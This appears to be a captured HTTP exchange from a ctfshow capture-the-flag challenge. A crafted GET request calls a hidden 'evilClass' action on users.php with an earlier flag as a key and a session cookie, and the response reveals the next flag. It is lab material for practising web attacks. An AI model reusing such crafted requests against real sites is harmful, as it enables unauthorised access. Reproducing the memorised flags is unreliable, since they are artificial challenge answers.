 Raw 参数 头 Hex
GET
/system36d/users.php?action=evilClass&m=1&key=flag_647=ctfshow{e6ad8304cdb562971999b476d
8922219} HTTP/1.1
Host: ff2eb323-8088-41e8-ad0a-c37fbe1a7931.challenge.ctf.show
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.188
X-Requested-With: XMLHttpRequest
Referer: http://ff2eb323-8088-41e8-ad0a-c37fbe1a7931.challenge.ctf.show/system36d/main.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: uid=10; PHPSESSID=lm3tqbnf7f7rs867g1jejv7rgl
Connection: close
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 07 Aug 2023 08:57:45 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.22
Content-Length: 50
flag_648=ctfshow{af5b5e411813eafd8dc2311df30b394e}